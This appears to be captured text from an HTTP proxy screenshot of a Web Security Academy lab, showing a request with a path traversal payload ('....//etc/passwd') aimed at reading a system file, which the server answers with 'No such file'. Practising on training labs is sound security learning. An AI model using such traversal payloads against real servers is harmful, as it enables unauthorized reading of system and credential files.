 Request
Pretty Raw Hex \n
1 GET /image?filename=....//etc/passwd HTTP/2
2 Host: 0a2000ce044f899181a5575e0078009b.web-security-academy.net
3 Cookie: session=B7DszYbURdHjxhp9rkhlciUoH2knH2Q8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2000ce044f899181a5575e0078009b.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights